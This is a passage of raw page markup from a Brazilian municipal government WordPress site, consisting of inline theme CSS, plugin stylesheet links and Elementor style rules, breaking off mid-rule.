*{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
